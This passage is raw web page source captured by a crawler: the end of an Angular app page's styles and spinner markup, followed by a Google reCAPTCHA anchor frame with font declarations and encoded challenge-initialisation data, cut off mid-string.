sans-serif;--mat-toolbar-title-text-line-height:1.75rem;--mat-toolbar-title-text-size:1.375rem;--mat-toolbar-title-text-tracking:0;--mat-toolbar-title-text-weight:400;--mat-tree-container-background-color:#f9f9f9;--mat-tree-node-text-color:#1a1c1c;--mat-tree-node-min-height:48px;--mat-tree-node-text-font:Roboto, sans-serif;--mat-tree-node-text-size:1rem;--mat-tree-node-text-weight:400;--mat-timepicker-container-shape:4px;--mat-timepicker-container-background-color:#edeeee;--mat-timepicker-container-elevation-shadow:0px 3px 1px -2px rgba(0, 0, 0, .2), 0px 2px 2px 0px rgba(0, 0, 0, .14), 0px 1px 5px 0px rgba(0, 0, 0, .12)}.initial-spinner-wrapper{inset:0;position:absolute;width:100vw;height:100%;display:flex}.initial-spinner{width:60px;height:60px;margin:auto;position:relative}.double-bounce1,.double-bounce2{width:100%;height:100%;border-radius:50%;background-color:var(--og-neutral-70);opacity:.6;position:absolute;top:0;left:0;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out}.double-bounce2{-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes sk-bounce{0%,to{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes sk-bounce{0%,to{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}:root{--hs-border-color:white;--hs-title-background:rgba(0, 0, 0, .7);--hs-title-color:white}@-webkit-keyframes bg-slide{0%{transform:translate(0)}to{transform:translate(-60%)}}:root{--og-menu-icon-color:var(--og-foreground-text);--og-menu-text-color:var(--og-foreground-secondary-text);--mat-divider-color:var(--og-neutral-87)}:root{--sait:env(safe-area-inset-top);--saib:env(safe-area-inset-bottom);--sail:env(safe-area-inset-left);--sair:env(safe-area-inset-right);--og-blocked-cookie-hint-background:#cacaca}html,body{height:100%}body{overscroll-behavior-y:none;overflow:hidden;--mat-tooltip-supporting-text-size:.875rem;--mat-tooltip-supporting-text-line-height:calc(1.25 * var(--mat-tooltip-supporting-text-size));--mat-checkbox-label-text-size:.875rem;--mat-tab-label-text-size:.875rem;--mat-slide-toggle-label-text-size:.875rem}</style><link rel="stylesheet" href="styles-YKR76DNL.css" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="styles-YKR76DNL.css"></noscript></head>

    <body style="margin: 0; overflow: visible">
        <div style="height: 100%; width: 100%">
            <ogulo-app style="position: fixed; overflow: hidden; height: var(--app-height); width: 100%; display: block"></ogulo-app>
        </div>

        <div #initialspinner id="initialspinner" class="initial-spinner-wrapper">
            <div class="initial-spinner">
                <div class="double-bounce1"></div>
                <div class="double-bounce2"></div>
            </div>
        </div>
    <script src="polyfills-25SJBI4S.js" type="module"></script><script src="main-53S7EMHJ.js" type="module"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfpQj4aAAAAAGaEB09SQCqBJdI_9P_vr1riEoce&co=aHR0cHM6Ly93d3cuaW1tb3BsdXMtYm9ubi5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=597w4onrocxn
body_size: 49556
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wB629Tu4davfDvX2bXWpSQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wB629Tu4davfDvX2bXWpSQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wB629Tu4davfDvX2bXWpSQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w4lcaFbCtDHCgcO4wqXDlx8fch9gwoR4NMKNw7RveMOgwqlxwq5JX8OmCxVMwrHDnsKEIMOMw75XaRHChR7Chy3CuG8NeRHCtX7DusOgcVYhw594wpvCin9tSTMRVsKOJzfCgMO2bMO6wpFne8O8w4ojw4LDgsOVw68/w4INw4M8RcKEw6MVLFrDmilmwpYyw4rCrsOGNTMPTMOFNDXDkXzCtS16BQsZwoB3wonCrhjDrBbDrUR9wobCtn3Dk0xQwosFwr/CvjfDnMKfw4QnBGoLL8KSw53CtMOWw6bDh8OywoHCtmwfasOqw5V+w5PDocK/BVVywprDmVAtQsKMw6LCt8O+DsOhwqAOK8ONAsKQendTw6gWHMO8w6TDixfCqsO+eCQDVDwFw7/CvxBJwqLDix5IU8KKwr1gRsODw5TDllnDqsO1wrXDump3NibDisKWK1HDuFJHKQXDqMOmwoPDpcOBwrPCqDnCjMKEJj/ChsKPwpobw4HDpm5Uw4UeEcKpbsKjwrzDkMKiZk1bw7XDhwY0WiJyaMKmw5pDVMOhwrPCiW/Duwt8esOkBhfCgMO3worDpsKAwo3DuUtpaxgiSSVnFsKDw5xHTEbDgsKADcKKcSTCgyzCryTCh8Oaw7DCuifDiMKJwqPCoMOeKsOXM8OVDFHCp14Hc8K2w4TDosKywpHDisK/w6F9woVhw4DDhcKOVsKKwp/CpF7CusKIWXnDg8O0wocdJg7CqcK0MsO7O8Kjw6PCr8KCcAvCr2/CqMKfw5kUwoR3w5tfflsrAjNswpTCmR7DqgtDZCpAw7c9YQAuJcO9N3Z9w7YkIzAYwqYkdcKBfsK/fiXDhlvDvsKTw63DukfCocOjBD42E1zCu8Knw77Do8KmXcOHHcO4w7DCp3TDjsKEDGjCpsK8D8OVwqTDgsOdfgLChCXDsVPDuMOSVMOkdsOfZ8OqwpclGcOpwr/CjcOLWzfCnAoxwrfCnGkhwpJUw7fDmcKAw6ISL8O2wpHDoVzDrm7DksKMMkteU8Opw5LDlsKICWVEw7bCk8KdwqF2L8Oww5LDrUhcw7nDmRc6wrzDrSo2wrtXA8K2wo0kw5llXcOLe2jCggFdd8KjwoTCkcOAw4bCrsO1w6VEdi/[base64]/CogMFZ0g4w4EyYcKGwpDCscKvw6p/woTCn8OQYcO1wojCs8OQelLDmsKIwq8Gw444w65KZH4ZwpNzM34oOMKxSEnDsFQEPWAFw6zDq8OffcOpYMOIw607w5h4w6LCgcKqwq3CucKrFlfDmXzDiAZzURPCvsOKwpsAQhh8w6vCqGFCwqfCqcKnBsOJwqgEwqZewpBWwrlzwp3DsGfCsknDv0jDvR/[base64]/DsxzCvXTCosKoPH1seH9Bwr4rw7R5U8KEw7ZQRnnCisOiwpTDvcKxR8OjRcK8w6TCrsK8wrXDoxXCj8OQw5PCicK2KkAOwrzCkMOtwr/DniJMw6bDncOFwobDnwZQwqcTFMKfZwrDs8KSw7caacOdO1bDjnlQNUJUYcKtw7BxaQLDv17CqxA/FXtcZwzCncOWwozCt1vCmSQDdAxZw75mGUQFwpvCq8Oewoxuw45Tw4zChcKSwpsuw5gkwozDjQ/Cuh/CjsKawozDlTHCljjDncObwoRzwrdHwoJfOcOKwpDDnhIwWMO8w5Y/[base64]/DswXDj8Oxw4Vuwr/DlSYIwoJIwqh8AsKHwo7CiCXDucKHE8K